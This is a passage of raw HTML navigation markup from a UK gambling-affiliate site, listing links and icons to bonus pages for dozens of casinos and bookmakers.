src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130628/Icon-25.png' alt="National Casino Bonus" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130635/Icon-24.png' alt="Casumo Casino Bonus" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/boo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130644/Icon-22.png' alt="Boo Casino Bonus" loading="lazy"><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/777-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130648/Icon-21.png' alt="777 Casino Bonus" loading="lazy"><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/gaming-club-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130701/Icon-17.png' alt="Gaming Club Casino Bonus" loading="lazy"><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/wildz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130725/Icon-16.png' alt="Wildz Casino Bonus" loading="lazy"><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-action/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130710/Icon-15.png' alt="Casino Action Bonus" loading="lazy"><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/playamo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07131038/Icon-14-1.png' alt="Playamo Casino Bonus" loading="lazy"><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-tropez/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130715/Icon-13.png' alt="Casino Tropez Bonus" loading="lazy"><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/woo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130738/Icon-10.png' alt="Woo Casino Bonus" loading="lazy"><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/pokerstars-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130746/Icon-9.png' alt="Pokerstars Casino Bonus" loading="lazy"><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130802/Icon-8.png' alt='Ruby Fortune Casino  Bonus'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130757/Icon-2.png' alt='Casino Days  Bonus'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130809/Icon-1.png' alt='Party Casino  Bonus'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/11122343/Icon-3.png' alt='Butlers Bingo  Bonus'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/10162622/Icon-2.png' alt='32Red casino  Bonus'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino  Bonus'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/03142314/GRO0001_RESPONSIVE_LOGO_FINAL-05-main-logo-a-_1_.svg' alt='Grosvenor casino  Bonus'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/livescorebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet   Bonus'><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK  Bonus'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet  Bonus'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet  Bonus'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint  Bonus'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet  Bonus'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET  Bonus'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro  Bonus'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index  Bonus'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk  Bonus'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets  Bonus'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet  Bonus'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton  Bonus'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet  Bonus'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa  Bonus'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet  Bonus'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet  Bonus'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve  Bonus'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mobilewins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins  Bonus'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes  Bonus'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet  Bonus'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet  Bonus'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rubybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet  Bonus'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet  Bonus'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets  Bonus'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet  Bonus'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson  Bonus'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker  Bonus'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet  Bonus'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet  Bonus'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/space-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino  Bonus'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner  Bonus'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports  Bonus'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune  Bonus'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal  Bonus'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex  Bonus'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet  Bonus'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet  Bonus'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch  Bonus'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play  Bonus'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet  Bonus'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports  Bonus'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard  Bonus'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic  Bonus'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet  Bonus'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet  Bonus'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet  Bonus'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba  Bonus'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill  Bonus'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power  Bonus'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365  Bonus'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet  Bonus'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet  Bonus'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sky-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet  Bonus'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betway-welcome-bonus/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway  Bonus'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe  Bonus'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred  Bonus'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin  Bonus'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet-victor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor  Bonus'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral  Bonus'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet  Bonus'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa  Bonus'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet  Bonus'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports  Bonus'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright  Bonus'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genting-bet/" class="grid_menu_item flex"><img class='lazy' 